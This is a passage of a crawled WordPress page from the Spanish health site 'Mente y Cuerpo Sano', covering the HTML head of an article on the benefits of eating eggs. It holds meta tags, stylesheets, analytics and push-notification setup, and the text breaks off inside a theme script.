

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mentecuerposano.com/huevos/
body_size: 24762
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mentecuerposano.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Social Warfare v4.4.6.1 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<meta property="og:description" content="Los beneficios de los huevos son algunas veces oscurecidos por la atención de los medios convencionales a sus potenciales desventajas. Sin embargo, los huevos tienen muchas buenas cualidades que los hacen una sorprendentemente ideal comida saludable. Están llenos de vitaminas y minerales para ayudar a repeler derrames cerebrales; los huevos pueden ser un excelente complemento para tu dieta si tienes tu salud en mente. Los huevos son extremadamente nutritivos Los huevos están entre los alimentos más nutritivos comidas del planeta; están cargados con proteínas de alta calidad, vitaminas, minerales, grasas buenas y varios restos de nutrientes. Un solo huevo grande">
<meta property="og:title" content="Los beneficios probados de comer huevos">
<meta property="article_author" content="Vivian">
<meta property="article_publisher" content="Vivian">
<meta property="og:image" content="https://mentecuerposano.com/wp-content/uploads/2016/07/1-26-e1468465214133.jpg">
<meta property="fb:app_id" content="529576650555031">
<meta property="og:type" content="article">
<meta property="og:url" content="https://mentecuerposano.com/huevos/">
<meta property="og:site_name" content="Mente y Cuerpo Sano">
<meta property="article:published_time" content="2016-07-14T20:01:38+00:00">
<meta property="article:modified_time" content="2016-07-14T20:01:38+00:00">
<meta property="og:updated_time" content="2016-07-14T20:01:38+00:00">
<meta name="twitter:title" content="Los beneficios probados de comer huevos">
<meta name="twitter:description" content="Los beneficios de los huevos son algunas veces oscurecidos por la atención de los medios convencionales a sus potenciales desventajas. Sin embargo, los huevos tienen muchas buenas cualidades que los hacen una sorprendentemente ideal comida saludable. Están llenos de vitaminas y minerales para ayudar a repeler derrames cerebrales; los huevos pueden ser un excelente complemento para tu dieta si tienes tu salud en mente. Los huevos son extremadamente nutritivos Los huevos están entre los alimentos más nutritivos comidas del planeta; están cargados con proteínas de alta calidad, vitaminas, minerales, grasas buenas y varios restos de nutrientes. Un solo huevo grande">
<meta name="twitter:image" content="https://mentecuerposano.com/wp-content/uploads/2016/07/1-26-e1468465214133.jpg">
<meta name="twitter:card" content="summary_large_image">
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.1");
		src:url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.1#iefix") format("embedded-opentype"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.6.1") format("woff"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.6.1") format("truetype"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.6.1#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.6.1 https://warfareplugins.com - END OF OUTPUT -->

<meta property="og:image" content="https://mentecuerposano.com/wp-content/uploads/2016/07/1-26-e1468465214133.jpg" /><link rel="icon" type="image/png" href="https://mentecuerposano.com/wp-content/uploads/2019/02/favicon-jpg.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Los beneficios probados de comer huevos - Mente y Cuerpo Sano</title>
	<link rel="canonical" href="https://mentecuerposano.com/huevos/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5 Cosas Que Le Pasan A Tu Cuerpo Cuando Solo Comes Un Huevo Todos Los Días" />
	<meta property="og:description" content="Este artículo cambiara como piensas de comer huevos" />
	<meta property="og:url" content="https://mentecuerposano.com/huevos/" />
	<meta property="og:site_name" content="Mente y Cuerpo Sano" />
	<meta property="article:published_time" content="2016-07-14T20:01:38+00:00" />
	<meta property="og:image" content="https://mentecuerposano.com/wp-content/uploads/2016/07/1-26-e1468465214133.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="297" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Vivian" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Vivian" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="8 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mentecuerposano.com/huevos/","url":"https://mentecuerposano.com/huevos/","name":"Los beneficios probados de comer huevos - Mente y Cuerpo Sano","isPartOf":{"@id":"https://mentecuerposano.com/#website"},"primaryImageOfPage":{"@id":"https://mentecuerposano.com/huevos/#primaryimage"},"image":{"@id":"https://mentecuerposano.com/huevos/#primaryimage"},"thumbnailUrl":"https://mentecuerposano.com/wp-content/uploads/2016/07/1-26-e1468465214133.jpg","datePublished":"2016-07-14T20:01:38+00:00","dateModified":"2016-07-14T20:01:38+00:00","author":{"@id":"https://mentecuerposano.com/#/schema/person/360d8e8fafbdf914259a29c7d27d76fd"},"breadcrumb":{"@id":"https://mentecuerposano.com/huevos/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://mentecuerposano.com/huevos/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://mentecuerposano.com/huevos/#primaryimage","url":"https://mentecuerposano.com/wp-content/uploads/2016/07/1-26-e1468465214133.jpg","contentUrl":"https://mentecuerposano.com/wp-content/uploads/2016/07/1-26-e1468465214133.jpg","width":600,"height":297},{"@type":"BreadcrumbList","@id":"https://mentecuerposano.com/huevos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://mentecuerposano.com/"},{"@type":"ListItem","position":2,"name":"Los beneficios probados de comer huevos"}]},{"@type":"WebSite","@id":"https://mentecuerposano.com/#website","url":"https://mentecuerposano.com/","name":"Mente y Cuerpo Sano","description":"Mejora Tu vida","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mentecuerposano.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://mentecuerposano.com/#/schema/person/360d8e8fafbdf914259a29c7d27d76fd","name":"Vivian","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://mentecuerposano.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3db74bca23fa6ea9150fb25ebec1c79a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3db74bca23fa6ea9150fb25ebec1c79a?s=96&d=mm&r=g","caption":"Vivian"},"url":"https://mentecuerposano.com/author/vivian/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Feed" href="https://mentecuerposano.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Feed de los comentarios" href="https://mentecuerposano.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Comentario Los beneficios probados de comer huevos del feed" href="https://mentecuerposano.com/huevos/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mentecuerposano.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mentecuerposano.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://mentecuerposano.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='social_warfare-css' href='https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://mentecuerposano.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mentecuerposano.com/wp-content/themes/Newspaper-child/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://mentecuerposano.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.4.1/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/wp-quads-pro/assets/js/ads.js" id="quads-ad-ga-js"></script>
<link rel="https://api.w.org/" href="https://mentecuerposano.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mentecuerposano.com/wp-json/wp/v2/posts/2157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mentecuerposano.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://mentecuerposano.com/?p=2157' />
<link rel="alternate" type="application/json+oembed" href="https://mentecuerposano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmentecuerposano.com%2Fhuevos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mentecuerposano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmentecuerposano.com%2Fhuevos%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18248255-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18248255-37');
</script>
<meta name='domain-validator' content='8146df09e1ec3d13d59dff10b998175d'/>
<script>document.cookie = 'quads_browser_width='+screen.width;</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"2a42055857","wpRestUrl":"https:\/\/mentecuerposano.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mentecuerposano.com\/wp-admin\/","wpRestNonce":"2a42055857","wpRestUrl":"https:\/\/mentecuerposano.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://mentecuerposano.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '3ae4e903-5543-46ab-b77f-1ae6d20e3017';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Mente Cuerpo Sano";
oneSignal_options['welcomeNotification']['message'] = "Gracias por suscribirte";
oneSignal_options['path'] = "https://mentecuerposano.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Quieres recibir notificaciones";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Esto es un ejemplo de notificación";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Esto va aparecer en tu escritorio";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Ejemplos de notificaciones";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Estas notificaciones aparecen en tu mobil";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Puedes cancelar la suscripción cuando quieras";
oneSignal_options['promptOptions']['acceptButtonText'] = "Continuar";
oneSignal_options['promptOptions']['cancelButtonText'] = "No Gracias";
oneSignal_options['promptOptions']['siteName'] = "http://mentecuerposano.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Da Click Para Recibir Notificaciones";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Da Click Para Recibir Notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Te has suscrito a Mente Cuerpo y Sano';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Has bloqueado la suscripción';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias por suscribirse';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te has suscrito a las Notificaciones de Mente Cuerpo Sano';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Has cancelado la suscripción';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Mente Cuerpo Sano';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUSCRIBIRTE';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Cancelar Suscripción';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Bloquear Notificaciones';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Sigue estas instrucciones para suscribirte';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
